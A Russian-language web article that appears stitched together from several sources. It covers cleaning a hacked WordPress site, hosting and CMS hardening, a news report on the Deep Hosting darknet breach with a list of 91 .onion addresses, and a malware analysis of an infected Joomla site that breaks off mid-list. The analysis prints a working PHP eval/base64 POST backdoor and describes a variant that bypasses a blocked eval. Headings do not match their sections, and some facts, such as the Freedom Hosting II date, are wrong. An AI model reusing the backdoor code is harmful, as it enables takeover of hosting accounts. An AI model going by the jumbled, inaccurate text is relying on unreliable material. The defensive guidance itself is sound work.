- Что делать?

- Что такое взлом сайта?

- Смените пароли

- Найдите взломанные файлы

- Просканируйте сайт

- Сделайте бэкап

- Замените взломанные файлы

- Замените взломанные файлы оригинальными

- Просканируйте компьютер

- Обратитесь к профессионалам

- Проверьте пользователей сайта

- Просканируйте сайт еще раз

- Замените ключи и соли

- Поговорите с техподдержкой хостинга

- Последние действия

- Восстановите сайт из бэкапа

- Замените пароли еще раз

- Укрепите безопасность сайта

- Как вернуть недостающий контент

- Sql-инъекция

- В даркнете взломан хостинг deep hosting, похищены данные пользователей

- Варианты взлома сайтов

- Взлом

- Взлом cms (системы управления веб-сайтом)

- Взлом интернет-сайта через компоненты и модули

- Где его можно заказать?

- Если cms неуязвима

- Еще рекомендации!

- Зачастую, владельцы не догадываются о взломе

- Зачем ломают сайты?

- Защита от веб-атак

- Защита от взлома

- Как взламывают сайты, и как можно защититься?

- Как защититься?

- Как избежать?

- Как исправить?

- Как это бывает на практике

- Монетизация

- Последствия

- Рассмотрим каждый скрипт из данного набора

- Установка прав доступа на файлы

- В заключение

- Заключение

Что делать?

Всегда следите за тем, чтобы на вашем интернет-сайте была самая новая версия CMS, причем загруженная с официального ресурса разработчика, а не из другого места в Сети. Если CMS разработанная именно под ваш сайт, то актуальным будет заказать специальный аудит безопасности веб-сайта.

Что такое взлом сайта?

Интернет-сайт считается взломанным, в случае если посторонний человек (любым путем) получил доступ к файлам вашего интернет-сайта, которые хранятся на сервере.

Смените пароли

Смените пароли всех администраторов. Еще лучше сменить все пароли, — пароли хостинга, FTP, базы данных и е-мейл.

Пароли администраторов можно изменить в меню Пользователи. Создайте новые пароли и отправьте их по почте администраторам.

Смените пароли как минимум всех администраторов сайта, в одном из следующих шагов вы будете менять пароли еще раз.

Найдите взломанные файлы

Даже если вы не можете зайти в консоль Вордпресс, процесс восстановления сайта такой же, как в предыдущей части. Вам нужно найти инфицированные файлы и заменить их чистыми версиями.

Чтобы найти поврежденные файлы, используйте эти сервисы:

- Unmask Parasites — довольно простой сервис для проверки сайта. Первый шаг, чтобы определить, был ли сайт взломан.

- Sucuri Site Check — хороший сервис для поиска заражений на сайте. Показывает, внесен ли сайт в списки вредоносных сайтов. На данный момент 9 списков.

- Norton Safe Web – сканер сайта от Norton.

- Quttera – сканирует сайт на наличие вредоносного ПО.

- 2ip — проверяет на вирусы и включение в черные списки Яндекса и Гугла.

- VirusTotal – крутейший сервис для сканирования сайтов, использует более 50 разных сканеров — Касперского, Dr.Web, ESET, Yandex Safebrowsing и других. Можно просканировать сайт, IP адрес или файл.

- Web Inspector – еще один хороший сервис, проверяет сайт на наличие червей, троянов, бэкдоров, вирусов, фишинга, вредоносного и подозрительного ПО и так далее. В течение пары минут генерирует довольно детальный отчет.

- Malware Removal – сканирует сайт на наличие вредоносного ПО, вирусов, внедренных скриптов и так далее.

- Scan My Server – сканирует сайт на вредоносный софт, SQL внедрения, XSS и так далее. Для использования требуется бесплатная регистрация. Довольно детальные отчеты приходят на е-мейл раз в неделю.

Все эти сканеры сканируют немного по-разному, поэтому используйте несколько или все, чтобы ничего не пропустить.

Полезную информацию вы можете найти в Консоли Вебмастера Гугл, Яндекс, Бинг и других, где зарегистрирован ваш сайт. Еще один источник информации — логи событий на сервере.

Просканируйте сайт

В этом шаге вы найдете место взлома. Чтобы уменьшить количество сканируемых файлов, удалите папку с плагинами и неиспользуемые темы в папке с темами. Оставьте только текущую тему и родительскую, если есть. В этих папках хакеры часто оставляют бэкдоры.

Установите один из этих плагинов или по очереди:

Если вы не хотите использовать плагины, используйте эти интернет-сканеры.Проверьте статус сайта на Странице диагностики Гугл. Введите ваш адрес и посмотрите результаты.

Сделайте бэкап

Может показаться странным делать бэкап взломанного сайта, но это нужно сделать. В нем содержится вся информация сайта, не только взломанные файлы.

Кроме этого, хостинг может удалить ваш сайт. Если хостинг заблокирует или удалит ваш сайт, у вас останется копия.

Сделайте бэкап и пометьте его как взломанный.

Замените взломанные файлы

После того, как вы нашли инфицированные файлы, замените их чистыми или удалите. Для этого вам понадобится доступ к файлам по FTP или через хостинг.

В зависимости от того, что вы нашли, вы можете удалить файл целиком или только ту часть, которую добавил хакер.

Замените взломанные файлы оригинальными

Если вы нашли взломанные файлы, удалите их или замените оригинальными.

Вы можете заменить файлы Вордпресс оригинальными файлами. Самый простой способ это сделать — переустановить Вордпресс в админке. Консоль — Обновления.

То же самое вы можете сделать с плагинами и темами. Если вы делали изменения в functions.php, и не пользовались дочерней темой, переустановка темы удалит ваши изменения.

Если вы нашли файлы, которые не добавляли, и которые не относятся к файлам Вордпресс, удалите их.

Просканируйте компьютер

В некоторых случаях хакеры попадают на сайт через компьютер пользователя. Если хакер взломал ваш компьютер, он мог пойти дальше и взломать сайт (например, через кейлоггер).

Установите антивирус / файрвол или проверьте компьютер на вирусы и установите все последние обновления ОС. Даже если хакер взломал ваш сайт не через ваш компьютер, сделайте скан, чтобы повторно не заразить сайт после восстановления.

Обратитесь к профессионалам

Если вы думаете, что не справитесь самостоятельно, отправьте зараженные файлы профессионалам, например, Virusdie. Они берут небольшую плату за анализ и очистку каждого файла, который сканеры пометили как «Неизлечимый».

Хакеры довольно умные люди, и могут оставить какие-то закладки, чтобы попасть на сайт еще раз после восстановления. Возможно, обращение к профессионалам удалит все закладки и сэкономит время.

Если вы хотите все сделать самостоятельно, читайте дальше.

Проверьте пользователей сайта

Зайдите в меню Пользователи и проверьте пользователей сайта. Если вы видите что-то странное, например, пользователя с правами администратора, которого вы не знаете, удалите этого пользователя.

Просканируйте сайт еще раз

После удаления вредоносных файлов просканируйте сайт еще раз, чтобы убедиться, что сайт полностью вылечен.

Поговорите с техподдержкой хостинга, скажите, что сайт вылечен, возможно, они найдут что-то на своей стороне или на вашем сайте.

Замените ключи и соли

Это секретные ключи, которые используются для шифрования информации в cookies.

Поговорите с техподдержкой хостинга

Хороший хостинг подготовлен к таким ситуациям и может помочь вылечить сайт. Когда хостинг определяет, что сайт взломан, специалисты техподдержки могут помочь его восстановить.

Хостингу может быть интересно, что случилось с вашим сайтом, потому что это может затронуть другие сайты, которые находятся на этом сервере, и может относиться к общей безопасности хостинга.

Если они не могут помочь, они могут дать направление поиска для восстановления сайта.

Последние действия

После лечения сайта пройдите те же шаги, что в предыдущем разделе

- Проверьте пользователей сайта

- Замените ключи и соли

- Замените пароли еще раз

- Укрепите безопасность сайта

Восстановите сайт из бэкапа

У вас должен быть настроен бэкап, поэтому попробуйте восстановить сайт из более ранних версий.

Проблема может быть в том, что после последнего бэкапа вы добавляли какую-то информацию на сайт, которая потеряется при восстановлении. Если после восстановления вы теряете слишком много, можно попробовать вылечить сайт вручную.

Замените пароли еще раз

Вы уже меняли пароли в начале статьи, замените их еще раз.

Укрепите безопасность сайта

Последний шаг — настройте защиту сайта, чтобы не допустить повторного взлома.

Как вернуть недостающий контент

После восстановления сайта на нем может не хватать какого-то контента, который был на момент взлома, например, статьи, страницы, товары, медиа, настройки темы и так далее.

Если вы пользуетесь встроенным Экспортом в меню Инструменты, то восстановите контент с помощью Импорта.

В настройках многих тем есть функция Экспорта / Импорта настроек.

В базе данных сохраненного после взлома бэкапа можно найти страницы, статьи, товары и другой контент.

Если у вас есть RSS фид, вы можете найти опубликованные статьи в нем.

Sql-инъекция

В подавляющем большинстве современных интернет-сайтов применяются базы данных (SQL), которые необходимы для динамического формирования страничек ресурса, исходя из действий пользователя. Весь данный процесс происходит при помощи SQL-запросов. В результате опытный хакер может при помощи входных данных ввести необходимый ему SQL-код, который затем выполнится на сервере и таким образом приведет к взлому ресурса.

В даркнете взломан хостинг deep hosting, похищены данные пользователей

Журналисты издания Bleeping Computer сообщили, что в минувшие выходные был взломан даркнет-хостинг Deep Hosting. Известно, что в ходе инцидента пострадали клиенты сервиса.

Согласно официальному заявлению администрации, взлом произошел после того, как злоумышленник зарегистрировал аккаунт виртуального хостинга на Deep Hosting. Взломщик использовал учетную запись для загрузки на серверы проекта двух шеллов, один из которых был написан на PHP, а другой на Perl. Проведенное операторами хостинга расследование показало, что выполнить версию на Perl атакующему не удалось, однако PHP-версия сработала.

«Большая часть PHP шелла оказалась непригодной к использованию, так как ряд функций были заблокированы для виртуального хостинга, но одна функция блокирована не была. Атакующий сумел получить доступ к серверу и выполнить команды с ограниченными правами», — пишут представители Deep Hosting.

Судя по опубликованной администрацией хронологии событий, операторам Deep Hosting потребовались почти сутки, чтобы понять, что произошло, перевести скомпрометированный сервер в read only состояние и начать экстренно менять все FTP и SQL пароли пользователей. В настоящее время операторы хостинга полагают, что злоумышленник сумел экспортировать немало клиентских сайтов и мог добраться до баз данных.

Представители Bleeping Computer пишут, что им удалось связаться с самим взломщиком, который скрывается под псевдонимом Dhostpwned. Злоумышленник охотно поделился с журналистами списком, содержащим адреса 91 скомпрометированного сайта (список можно найти в конце данного материала). В числе прочего, в этот перечень вошли торговые площадки, продававшие наркотики и малварь (например, M.N.G Market), а также хакерские и кардерские форумы. В настоящее время большинство ресурсов уже не работают из-за сброса паролей MySQL.

«Я их взломал. С точки зрения безопасности их виртуальный хостинг был ужасен, — заявил Dhostpwned. — У меня на руках большинство файлов, хостившихся на их сайте, все их SQL базы данных. Там хостилась и сеть заказных убийств, но я не смог туда добраться, потому что это был их VPS-хостиг, и у них нет никакой панели доступа к VPS».

В качестве доказательства взлома Dhostpwned загрузил в корневую директорию M.N.G Market текстовый файл, которой можно увидеть на скриншоте ниже. Дело в том, что в отличие от администраторов других сайтов Deep Hosting, операторы M.N.G Market забыли сменить пароль по умолчанию от своего VPS box. Сразу после этого торговая площадка ушла в оффлайн, а злоумышленник признал, что случайно стер MBR на их жестком диске.

Стоит отметить, что это не первый взлом провайдера даркнет-хостинга. В феврале 2022 года был взломан Freedom Hosting II, и в результате атаки компрометации подверглись 10 613 .onion-сайтов. Тогда неизвестный хакер сообщал, что поводом для атаки послужило детское порно, которое в нарушение всех правил свободно размещалось на серверах Freedom Hosting II. По данным аналитиков, этот инцидент серьезно сказался на «ландшафте» даркнета: после взлома количество сайтов сократилось на 85%.

Атака на Deep Hosting явно не повлечет за собой столь масштабных последствий. Все же на этот раз пострадало меньшее количество сайтов, к тому же, Dhostpwned заявил, что он не собирается публиковать и продавать похищенные данные клиентов хостинг-провайдера.

23mg64vxd2t6kurv.onion

27msssu6jaqhuk6m.onion

33qvlt5je5kif3jq.onion

3kqpypputjn2dhpp.onion

5ehtvrvuf2ef5h4h.onion

5xwgogyjnfcvrmvj.onion

654krjf5q6iupjot.onion

66xflun3ot54h6re.onion

6ccxadxrr4g3qm7d.onion

acteamwneyw3ik2w.onion

alphaor4wguil6wo.onion

anpbcfvqjg2txyw4.onion

aom6u55durkqpwaz.onion

assassinuyy7h425.onion

azo3mftev62hfckw.onion

azvjv2ji2ucukemz.onion

b6kbmmeh5qivsr47.onion

bzp2k3z63s4js3mo.onion

c7wgwx7zlmqntrm5.onion

cardobgwrjlzzqfl.onion

cbossftu5bjk5nx6.onion

ccguruetr5jwye5g.onion

cd2bkzxjx7vq3gxc.onion

cerberxypcgoxiw5.onion

clonedxpjlq5764s.onion

dc5clejbfoaxcqbk.onion

dhostov5qbwwyhcw.onion

dhwikikgqceifior.onion

dpanely75rdnw7yv.onion

dxke6tzygtgqvb6a.onion

e5nocpxm3rccdjeq.onion

e6wdnr4mcrzzefkt.onion

eurx66uednuvulfh.onion

feap5rllvmqi7lka.onion

g3n3bnjwhwokjco7.onion

g6ipitbghd6qutma.onion

gadmai6ebvzji6v6.onion

gbpoundzv2ot73eh.onion

gdbvx3pywrphpd5a.onion

hwikikijkk5g6acr.onion

iacwsvpfd4q43oer.onion

icloud4ho7bmn662.onion

imlz5jkbdcgl2c7s.onion

ji4qnwqney7siu2r.onion

jqcpeb5d77npwgyi.onion

k6sblsjcsgqpeym7.onion

kshdh4ipnl62xu2i.onion

lxhbgl43362zhmoc.onion

lxtrcj4uf3kxdhth.onion

mngmt4bouza7mobn.onion

mpt374ndlhhaxcsd.onion

mxs3tmyprhbne25m.onion

mz252nufkj42unlf.onion

n7gaof3th7hbktct.onion

nddgne7tasavd65z.onion

nfi3plp7famvohxm.onion

openwikicra5e6y2.onion

pacho2llwjm3c7ko.onion

q7ozu2gu7xt74gxk.onion

qyhaps2d7mzwwund.onion

rampshqaygkfwphb.onion

rj3herig755gboy5.onion

rothminhoy6dq45c.onion

scant2tnmpah5uao.onion

sholq4wfbybbzvj7.onion

shops64lgjykjrkp.onion

sux4lbtmxux5ou4f.onion

teekvknyeypyzpst.onion

teranovif5tsxdb6.onion

terrafmx663yli7u.onion

tgfc3mn2c6m6zga5.onion

tnmarkyzsx7xfbdg.onion

torwikica2juwzcg.onion

trinixy73gm6z4fq.onion

twiljiy37asd3t24.onion

ucdanzi5vdstr2gl.onion

unoppqar7cy3zvux.onion

vkzw2vhqqt7vvirr.onion

vn4bhyvlquetya7e.onion

vzpqzsukomqmlocz.onion

warezj5fngb44vn5.onion

webde3vkni6mhr3v.onion

xigjkusfkt2zvcvn.onion

xosnp3buimehxvma.onion

xwl45tkgnd7dv5ta.onion

y4rxzpod66bxgr4q.onion

zaoklnavsgzaxhf4.onion

zerodwbjcejayq7v.onion

zhqwte56j3xbnzdu.onion

zi5ivi3ufa7ijqys.onion

zoyel6xobic62353.onionВарианты взлома сайтов

Все варианты взлома сайтов можно условно разделить на три большие группы (выделены жёлтым, голубым и серым цветом):

Больше всего говорят и пишут про взломы посредством веб-атак. Поскольку данный аспект освещен достаточно хорошо, в этой публикации я лишь вскользь упомяну о нем, а основной акцент хотелось бы сделать на двух незаслуженно забытых категориях: компрометации ресурсов техническими средствами без использования «человеческого фактора» (желтый блок) и взлом по вине подрядчиков и сотрудников, то есть тех, кто помогает обслуживать сайт.

Что касается остальных двух, то они не такие популярные, но все же не менее важные. По нашей статистике, на взлом по вине подрядчиков и сотрудников приходится около 5% инцидентов. Но эта цифра постепенно растет, поскольку в настоящий момент много сайтов отдается на обслуживание в веб-студии, диджитал-агентства или фрилансерам.

Итак, рассмотрим варианты по-порядку. Начнем с самой многочисленной группы, взлом сайта посредством веб-атак:

Взлом

Вариантов взлома сайтов достаточно много. Начиная от эксплуатации уязвимостей CMS системы и сервера, до подбора паролей или рассылки троянских программ для получения сохраненных паролей от FTP и админ-панелей. Даже если ваш сайт надежно защищен — вас могут сломать через уязвимых соседей на shared-хостинге при неверно выставленных правах. Злоумышленники могут мониторить bugtraq-рассылки на появление разного рода уязвимостей т.н.

, собирать с помощью поисковых систем и сервисов уязвимые сайты и пытаться массово атаковать.

Взлом cms (системы управления веб-сайтом)

Не важно какая именно у вас CMS (самописная, платная или бесплатная). Если она популярна, то тысячи хакеров со всей планеты ищут в ней уязвимости для того, чтобы иметь специальный способ взломать одним махом многие тысячи интернет-сайтов. Правда если хакеры регулярно ищут «дыры» в коде систем управления сайтом, то создатели данных CMS регулярно выпускают обновления (так называемые патчи), которые улучшают безопасность и закрывают «дыры».

Взлом интернет-сайта через компоненты и модули

Если взять любую из указанных выше CMS в голом виде (без сторонних компонентов и модулей), то взломать ее будет очень сложно даже хакерам высочайшего уровня. Главную опасность несут расширения (плагины, модули, компоненты), которые создаются различными сторонними разработчиками.

Так, к примеру, устанавливая компонент комментариев, созданный на тяп-ляп, вы таким образом позволите хакеру вместо прикрепленной картинки или комментария залить на ваш сайт особый PHP-скрипт, который и позволит выполнить взлом.

Где его можно заказать?

Это трудный вопрос, поскольку фирм, которые этим качественно занимаются — единицы, они берут за услуги довольно немалые денежные средства. При выборе такой фирмы обращайте внимание на ее портфолио, спросите у ее клиентов, как качественно они работают.

Если cms неуязвима

Еще рекомендации!

Проверяйте ресурс на наличие вирусов.

Хостинг Ukraine имеет автоматическую проверку на вирусы!

Делайте бекап интернет-сайта как можно чаще.

Специальные лог-файлы содержат в себе все запросы, отправляемые к серверу и могут, как правило, помочь обнаружить лазейку, через которую ресурс был взломан. Если вы в них, разумеется, разбираетесь.

Но даже, если и не разбираетесь, сохраняйте их как можно чаще, поскольку хостинг провайдер хранит логи конкретное время (около двух недель). Если ваш интернет-сайт заразили в любой более ранний срок, использовать лог-файлы для поиска «дыры», к сожалению, уже не получится.

Зачастую, владельцы не догадываются о взломе

К сожалению, хакерские скрипты по внешним признакам или внешними сканерами не обнаруживаются. Поэтому ни антивирусы поисковых систем, ни антивирусное ПО, установленное у веб-мастера на компьютере, не сообщит о проблемах безопасности сайта. Если скрипты размещены где-нибудь в системных каталогах сайта (не в корневом и не в images) или инжектированы в существующие скрипты, случайно заметить их также не удастся.

Наши коллеги из компании Ревизиум, специализирующейся на лечении и защите сайтов от вирусов предоставили интересный кейс из своей практики.

Как гласит античная мудрость: “предупрежден значит вооружен“. Для того чтобы представлять себе “масштаб бедствия” при взломе, предлагаем познакомиться со среднестатистическим сайтом на Joomla, который был взломан в результате проведения нецелевой атаки, посмотреть, что именно хакеры загрузили на сайт и какую угрозу загруженные скрипты несут сайту, его владельцу и хостингу. Инцидент произошел в июле 2022 года.

Зачем ломают сайты?

Сайты взламывают, как правило, для того, чтобы заражать каким-то вирусом компьютеры пользователей, заходящие на них. Еще одна крайне важная цель — это рассылка спама при помощи вашего сервера, размещение различных скрытых ссылок на разнообразные сайты.

Во всех остальных случаях — это целенаправленный взлом для того, чтобы украсть информацию, или же требование денежных средств, чтобы хакеры перестали взламывать интернет-сайт.

Защита от веб-атак

Избавиться от веб-атак нельзя, но им можно противодействовать. Ниже представлен список мер против взлома через веб.

- Необходимо обновлять CMS и скрипты. С каждой новой версией выходят патчи безопасности: закрываются уязвимости, исправляются ошибки. Всё это позволяет снизить вероятность взлома через веб, хотя и не защищает от него на 100%, потому что и в новых апдейтах, к сожалению, могут появиться новые «дыры».

- Необходимо минимизировать объем плагинов в CMS. Чем больше плагинов, тем больше вероятность наличия уязвимостей. В идеале, использовать решение «из коробки», с примененными патчами и критическими обновлениями, которые закрывают все известные публичные уязвимости в ядре CMS. Но, поскольку, функциональности не всегда хватает, то перед установкой плагинов нужно обязательно проверять, насколько они защищены и безопасны.

- Доработки нужно отдавать опытным веб-разработчикам, которые имеют представление о безопасности сайтов и источниках проблем, то есть понимают необходимость фильтрации входных и выходных параметров, безопасных алгоритмов аутентификации и авторизации, безопасного хранения данных и т.п.

- Трафик необходимо фильтровать. По статистике сервисов проксирования трафика, около 50% всех запросов идут от ботов, причем примерно четверть тех запросов – это атаки на веб-ресурс. Фильтрация запросов к сайту блокирует атаки, паразитный трафик и снижает нагрузку при DDOS- и брутфорс-атаках. Фильтровать можно как с помощью внешнего сервиса (Web Application Firewall/AntiDDOS), так и модуля веб-сервера (naxsi/mod_security). Еще одна полезная функция WAF – это виртуальный патчинг уязвимостей. Необязательно (да и не всегда возможно) ставить «заплатки» на скрипты, но WAF может выполнять виртуальный патчинг, то есть на лету блокировать опасные запросы, не давая эксплуатировать уязвимость. Кроме сервиса и модуля веб-сервера, файрвол бывает встроен в CMS. Он, конечно, не может быть полноценной заменой внешних сервисов WAF или AntiDDOS, но частично снижает вероятность взлома в результате веб-атак.

- Необходимо использовать плагины и сервисы для защиты от брутфорса. Скажем, установленный на VPS Fail2ban через несколько неудачных попыток авторизации на некоторое время блокирует клиента. Это существенно затрудняет и растягивает во времени подбор пароля.

Некоторые веб-мастера уже применяют перечисленные технические средства и меры защиты, и потому считают свои сайты неуязвимыми. Но, увы, сайт все равно могут взломать и завирусовать.

Защита от взлома

Как от этого защищаться?

- Нужно правильно подбирать хостера, обращать внимание на используемые технические средства и сервисы, на наличие изоляции сайтов внутри аккаунтов. Всё это значительно снижает вероятность взлома.

- Размещайте сайты изолированно. Не экономьте на безопасности, не ленитесь создавать для сайтов отдельные аккаунты. В идеале нужно размещать каждый сайт на отдельном аккаунте. Если это сервер, также создавайте для каждого сайта отдельный пользовательский аккаунт. Сейчас даже можно найти хостинг-компанию, у которой сайты размещаются изолированно внутри shared-аккаунта. Таких не много, но они есть.

- Используйте ограничение по IP или двухфакторную аутентификацию при входе в панель управления, при работе с FTP и SSH. Нужно обязательно устанавливать дополнительную защиту, то есть ограничивать доступ только для доверенного круга лиц.

- Регулярно меняйте пароли. Очевидный совет, которому следуют единицы. Это защищает во многих случаях, даже при компрометации доступов. Если злоумышленник не успел ими воспользоваться, то регулярная смена паролей позволяет сохранить свой доступ к сайтам. Дело в том, что вы не знаете, был ли факт компрометации и исходить нужно из пессимистичного сценария. Поэтому в качестве превентивной меры необходимо регулярно устанавливать новые пароли.

Кроме того, важно не просто их менять, а иметь некую разработанную политику безопасности, определяющую процедуру смены паролей с точки зрения частоты и стойкости. Это должен быть спланированный и поддерживаемый процесс.

- При работе с сайтом по FTP/в админке используйте VPN для предотвращения перехвата доступов, чувствительных и конфиденциальных данных.

- Забудьте про FTP и заблокируйте его на хостинге, так как он небезопасен. Если на аккаунте есть такая возможность, подключите SFTP — это надстройка над SSH-протоколом для работы с файлами. В настоящий момент он поддерживается практически на всех хостингах. С точки зрения работы с файлами, разницы с FTP вы не заметите, а с точки зрения безопасности – разница колоссальная.

- Если вы очень часто пользуетесь какими-то функциями в панели управления, то создайте отдельный аккаунт с ограниченной функциональностью и вынесите эти популярные функции в этот аккаунт. Если у вас его и взломают, то получат только ограниченный доступ к управлению сайтами.

Как взламывают сайты, и как можно защититься?

Кража паролей от хостинга и FTPВ случае если на персональном компьютере вебмастера есть вирус (или же вебмастер дал свои пароли от хостингFTP-аккаунта человеку, у которого на персональном компьютере вирус), то 90%, что данные пароли попадут создателям вируса и сайт со временем будет взломан.

Как защититься?

Прежде всего использовать защищенную CMS. Если вы разбираетесь в программировании, то тогда от SQL-инъекций можно спастись при помощи фильтрации различных SQL-запросов. К примеру, в PHP есть опция mysql_real_escape_string, удаляющая из запросов потенциально опасный код.

Как избежать?

Всегда следите за тем, чтобы на вашем персональном компьютере не было каких-либо вирусов, также старайтесь никому не давать свои пароли от хостинг-аккаунта, а также доступа по FTP. Если даете, то обязательно убедитесь в том, что у данного человека на компьютере нет вирусов.

Поменяйте все свои пароли на более длинные, а также старайтесь не хранить их на компьютере, а уж тем более в веб-браузере. Кроме того, рекомендуем применять безопасное SHH-соединение для загрузки файлов интернет-сайта на сервер.

Как исправить?

Старайтесь также, чтобы на все директории вашего сайта выставлены были права 755, а на все файлы 644. Но прежде всего посоветуйтесь с создателем CMS, опытным программистом или хостером, так как изменение прав на файлы, вполне может привести к тому, что ресурс будет некорректно работать.

Как это бывает на практике

Сайт работает на Joomla версии 2.5.28. Причина обращения – блокировка сайта со стороны хостинга за спам-рассылку. Кроме анализа логов почтового и веб-сервера, сайт был просканирован тремя популярными решениями для обнаружения вредоносного кода на хостинге:

Результат AI-BOLIT’а: 206 вредоносных скриптов:

Результат Maldet: 84 вредоносных файла:

Результат ClamAv: 67 вредоносных файлов:

Мы также запросили исходный вариант сайта у разработчиков и сравнили файлы с помощью системы контроля версий git. По результатам сравнения и проверки обнаруженных файлов выяснилось, что AI-BOLIT немного перестарался, то есть обнаружил все вредоносы около 15% было “false positive” (ложных срабатываний).

Clamav и Maldet обнаружили только половину всех вредоносов, поэтому можно сделать вывод, что данные антивирусы подходят для экспресс-проверки на заражение, но не подходят для “лечения” сайта. При “лечении” должны быть обнаружены и удалены все вредоносные и хакерские скрипты. Если останется хотя бы один бэкдор или веб-шелл, сайт взломают повторно.

После проведенного анализа мы разобрали функционал обнаруженных “вредоносов” и классифицировали их. Результат в таблице:

При нецелевом взломе хорошо прослеживаются паттерны заражения, то есть наличие однотипных вредоносных и хакерских скриптов, случайно разбросанных по каталогам сайта или внедренных в файлы .php. Число скриптов каждого вида, их код могут немного отличаться при каждом заражении сайта вирусами за счет обфускации и шифрования, но функционал каждого вида сохраняется. Кстати, время от времени в паттерн добавляется новый вид бэкдоров. Еще год назад не было №2 и №5.

Данный паттерн заражения характерен для CMS Joomla, WordPress, и некоторых коммерческих CMS.

Монетизация

Что же может получить злоумышленник со взломанного сайта? В первую очередь информацию. На сайте может быть закрытый раздел, интернет-магазин может содержать базу пользователей, на сайте могут быть интегрированы сервисы с захардкожденными учетными данными сторонних систем (например смс-шлюзов с хорошим балансом) и прочее, что можно продать.

Сайт можно использовать для добычи и продажи трафика — от установки seo-ссылок, до внедрения iframe кода, ведущего на т.н. связки эксплоитов — автоматизированные системы эксплуатации уязвимостей браузеров, флеш-плеера и т.д.

В последнее время все чаще можно услышать о так называемых целенаправленных атаках (advanced persistent threat, APT) при которых взлому сайтов уделяется не последнее место. Взлом веба зачастую является т.н. точкой входа в корпоративную сеть, с веб сайта получают всю возможную информацию для проведения эффективной фишинг-компании — анализируются пользователи, мета-теги и служебная информация всех возможных документов, содержащихся на сайте.

Также, сайты могут взламываться в ходе watering-hole атак. Злоумышленник атакует не основной сайт компании (который может быть отлично защищен), а смежные ресурсы — сайт партнера, биржу труда и прочие системы, которые посещают сотрудники компании.

Из этих сайтов могуть быть извлечены регистрационные данные сотрудников интересующей компании, а также устанавлено вредоносное программное обеспечение для атак вида drive by download. Такого рода атаки могут заказывать недобросовестные конкуренты, правительственные организации.

Последствия

Обычно злоумышленники, исходя из своих целей и квалификации стараются закрепиться на взломанном ресурсе и замаскировать свое присутствие. Взлом сайта не всегда можно распознать по внешним признакам (мобильный редирект, спам-ссылки на страницах, чужие баннеры, дефейс и пр).

При компрометации сайта этих внешних признаков может и не быть. Ресурс может работать в штатном режиме, без перебоев, ошибок и попадания в “черные” списки антивирусов. Но это отнюдь не означает, что сайт в безопасности. Проблема в том, что заметить факт взлома и загрузки хакерских скриптов без проведения аудита безопасности – сложно, а сами веб-шеллы, бэкдоры и другие инструменты хакера могут достаточно долго находиться на хостинге и не использоваться по назначению.

Но однажды наступает момент, и они начинают сурово эксплуатироваться злоумышленником, в результате чего у владельца сайта возникают проблемы. За спам, размещение фишинговых страниц сайт блокируют на хостинге (или отключают часть функционала), а появление редиректов или вирусов на страницах чревато баном со стороны антивирусов и санкциями со стороны поисковых систем. В подобном случае необходимо в срочном порядке «лечить» сайт, а затем ставить защиту от взлома, чтобы сюжет не повторялся.

Рассмотрим каждый скрипт из данного набора

Номер 1

– бэкдор, который инжектируется (внедряется) в начало случайного файла .php. Код при просмотре не сразу можно заметить, так как он намеренно “отбит” пробельными символами вправо за пределы видимой части экрана (поэтому у нас всегда включен режим “переноса строк” в редакторе).

Данная незамысловатая запись представляет собой вызов:

if (isset($_POST[' n746521'])) {eval(base64_decode($_POST['n746521']));}

То есть будет выполнен произвольный PHP код, который закодирован в base64 и передан в переменную n746521 методом POST. Насколько опасно для сайта, если данный фрагмент останется в файле? Очень опасно, так как по сути он предоставляет злоумышленнику полный контроль над аккаунтом хостинга: через него можно выполнить любой разрешенный код PHP, создать или загрузить файлы на хостинг, разослать спам, выполнить запросы к базе данных, и многое другое.

А еще данный инжект удобен для хакера тем, что не является отдельным скриптом, который можно обнаружить по логам. Запросы с вредоносной нагрузкой могут отсылаться на index.php или любой URL сайта. Поэтому данный фрагмент нужно вычистить из всех .php файлов (зараженных файлов будет от 5 до 20). У фрагмента меняется имя переменной в апострофах, остальные фрагменты — фиксированы.

Номер 2 – бэкдор-загрузчик.

Выполняет аутентификацию по передаваемому параметру, далее делает одно из двух:

- исполняет код, переданный в параметре через

@eval(base64_decode($_POST[“FFSW3525KKSfj”])) - создает файл с именем Ffhwu22313_fff555ffsd.php, сохраняет содержимое в файл и подключает его в бэкдор через @include_once, после чего удаляет. Таким образом обходит ограничение вызова eval, если он, например, заблокирован на хостинге.

Если скрипт просто открыть в браузере, то отдается статус 404 Страница не найдена. Таким образом бэкдор практически невозможно обнаружить снаружи.

Также как и №1, бэкдор позволяет получить полный контроль над аккаунтом хостинга, а в последствии, возможно, и всем сервером. Но №2 более функционален за счет обхода eval.

Хорошая новость для владельцев сайта в том, что бэкдор размещается в отдельном php скрипте, то есть его можно заметить невооруженным глазом, а также можно найти, используя find … –mtime … и find … -ctime …. Имена файлов – случайные последовательности, которые не встречаются в оригинальной версии CMS, так что при просмотре каталогов пропустить файлы будет сложно.

Номер 3 – это бэкдор-“младший брат” вредоноса №2.

Делает то же самое, но не умеет обходить запрещенный eval, то есть выполняет переданный код только через

@eval(base64_decode($_POST[‘FFSW3525KKSfj’])

Номер 4

